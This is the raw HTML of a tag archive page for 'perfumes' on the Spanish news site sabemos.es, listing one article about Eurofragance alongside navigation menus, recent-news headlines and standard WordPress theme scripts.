        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" class="td-image-wrap " title="Cómo saber si un influencer funciona antes de contratarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo saber si un influencer funciona antes de contratarlo" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/influencer-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" title="Cómo saber si un influencer funciona antes de contratarlo">Cómo saber si un influencer funciona antes de contratarlo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_569" data-td_block_id="tdi_9_569"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_569" data-td_block_id="tdi_9_569"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_6e2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_6e2" ><script>var block_tdi_10_6e2 = new tdBlock();
block_tdi_10_6e2.id = "tdi_10_6e2";
block_tdi_10_6e2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"155","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_6e2","tdc_css_class":"tdi_10_6e2","tdc_css_class_style":"tdi_10_6e2_rand_style"}';
block_tdi_10_6e2.td_column_number = "3";
block_tdi_10_6e2.block_type = "td_block_mega_menu";
block_tdi_10_6e2.post_count = "5";
block_tdi_10_6e2.found_posts = "1730";
block_tdi_10_6e2.header_color = "";
block_tdi_10_6e2.ajax_pagination_infinite_stop = "";
block_tdi_10_6e2.max_num_pages = "346";
tdBlocksArray.push(block_tdi_10_6e2);
</script><div id=tdi_10_6e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" class="td-image-wrap " title="Bangkok, una ciudad que encierra muchas ciudades en su interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bangkok, una ciudad que encierra muchas ciudades en su interior" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/01/templo-de-wat-pho_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" title="Bangkok, una ciudad que encierra muchas ciudades en su interior">Bangkok, una ciudad que encierra muchas ciudades en su interior</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/12/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" class="td-image-wrap " title="Liubliana: capital de la vieja y nueva Eslovenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Liubliana: capital de la vieja y nueva Eslovenia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/dragon-liubliana_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" title="Liubliana: capital de la vieja y nueva Eslovenia">Liubliana: capital de la vieja y nueva Eslovenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" class="td-image-wrap " title="Iasi, capital de la Moldavia histórica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iasi, capital de la Moldavia histórica" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/iasi-plaza-de-la-unio-uen-de-iasi-rumani-uea_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" title="Iasi, capital de la Moldavia histórica">Iasi, capital de la Moldavia histórica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_6e2" data-td_block_id="tdi_10_6e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_6e2" data-td_block_id="tdi_10_6e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sabemos.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: perfumes</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/catalana-eurofragance-dos-millones-centro-singapur/" rel="bookmark" class="td-image-wrap " title="La catalana Eurofragance invierte dos millones en un nuevo centro en Singapur" ><img class="entry-thumb" src="[data-uri]" alt="La catalana Eurofragance invierte dos millones en un nuevo centro en Singapur" title="La catalana Eurofragance invierte dos millones en un nuevo centro en Singapur" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2016/06/eurofragance-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/mas-actualidad/" class="td-post-category">Más Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/catalana-eurofragance-dos-millones-centro-singapur/" rel="bookmark" title="La catalana Eurofragance invierte dos millones en un nuevo centro en Singapur">La catalana Eurofragance invierte dos millones en un nuevo centro en...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/eric-gonzalez/">Eric González</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-20T11:35:53+00:00" >20 junio 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_11_575 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_11_575" ><script>var block_tdi_11_575 = new tdBlock();
block_tdi_11_575.id = "tdi_11_575";
block_tdi_11_575.atts = '{"custom_title":"\u00daltimas noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_575","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_575","tdc_css_class_style":"tdi_11_575_rand_style"}';
block_tdi_11_575.td_column_number = "1";
block_tdi_11_575.block_type = "td_block_21";
block_tdi_11_575.post_count = "5";
block_tdi_11_575.found_posts = "14611";
block_tdi_11_575.header_color = "#";
block_tdi_11_575.ajax_pagination_infinite_stop = "";
block_tdi_11_575.max_num_pages = "2923";
tdBlocksArray.push(block_tdi_11_575);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Últimas noticias</span></h4></div><div id=tdi_11_575 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" class="td-image-wrap " title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" ><img class="entry-thumb" src="" alt="" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/gallina-test-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial">El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:24:45+00:00" >12 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
El Ministerio de Agricultura, Pesca y Alimentación ha aplicado medidas preventivas después de que en la Unión Europea (UE) se notificaran...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" class="td-image-wrap " title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" ><img class="entry-thumb" src="" alt="" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/supremo-irph_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca">IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:15:16+00:00" >12 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    




La larga espera de los afectados por el&nbsp;IRPH&nbsp;ha terminado. Hoy el&nbsp;Supremo&nbsp;ha hablado y lo ha hecho...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más cálido en los...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:32:33+00:00" >8 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
En 2025, la tendencia al calentamiento extremo continúa sin pausa, según la Organización Meteorológica Mundial. | Foto: OMM/Guillaume Louÿs


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/irph-los-afectados-pasan-al-ataque-tras-las-ultimas-informaciones-de-diario-sabemos/" rel="bookmark" class="td-image-wrap " title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos" ><img class="entry-thumb" src="" alt="" title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/justicia-hulk-irph_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-los-afectados-pasan-al-ataque-tras-las-ultimas-informaciones-de-diario-sabemos/" rel="bookmark" title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos">IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:26:12+00:00" >8 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
Foto: FreePik



Diario Sabemos&nbsp;lleva años cubriendo la información sobre el&nbsp;IRPH, tanto la oficial como la que en...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-irregularidades-en-las-expropiaciones-para-la-tuberia-del-vertido-toxico-de-la-mina-de-aznalcollar/" rel="bookmark" class="td-image-wrap " title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar" ><img class="entry-thumb" src="" alt="" title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-02-at-16.56.49-1200x630-c-default-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-irregularidades-en-las-expropiaciones-para-la-tuberia-del-vertido-toxico-de-la-mina-de-aznalcollar/" rel="bookmark" title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar">Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T21:03:52+00:00" >4 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
Activistas de Greenpeace y Ecologistas en Acción despliegan pancartas en los puentes del Judío (en Valencina de la Concepción) y de...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://sabemos.es/"><img class="td-retina-data" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" alt="" title="" width="272" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4><form action="https://sabemos.es" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="2">Actualidad</option>
	<option class="level-0" value="2412">Economía</option>
	<option class="level-0" value="140">España pueblo a pueblo</option>
	<option class="level-0" value="6851">Felicidad</option>
	<option class="level-0" value="4597">General</option>
	<option class="level-0" value="9528">Internacional</option>
	<option class="level-0" value="8">Más Actualidad</option>
	<option class="level-0" value="39">Nacional</option>
	<option class="level-0" value="290">Ocio y Cultura</option>
	<option class="level-0" value="20">Opinión</option>
	<option class="level-0" value="7941">República Dominicana</option>
	<option class="level-0" value="5611">Saboreando la Vida</option>
	<option class="level-0" value="424">Sociedad</option>
	<option class="level-0" value="144">Tecnología</option>
	<option class="level-0" value="155">Viajes</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-36584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36584"><a href="https://sabemos.es/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36586"><a href="https://sabemos.es/contacto/">Contacto</a></li>
<li id="menu-item-36585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36585"><a href="https://sabemos.es/proteccion-de-datos-personales/">Política de privacidad</a></li>
<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36587"><a href="https://sabemos.es/aviso-legal/">Aviso Legal</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sabemos                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6958e2d594320
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-template-4 .td-footer-info {
    text-align: center;
    margin-bottom: 0px;
}

.footer-logo-wrap {
    margin-bottom: 0px;
}

.td-post-category {
    background-color: #5c162d;
}

.td-grid-style-1 .td-post-category {
    background-color: #5c162d;
}
</style>

<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/sabemos.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/wp-embed.min.js?ver=5.4.11'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b91f151a35c4b1ba8662a61dcbec769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 

Served from: sabemos.es @ 2026-01-03 10:35:17 by W3 Total Cache
-->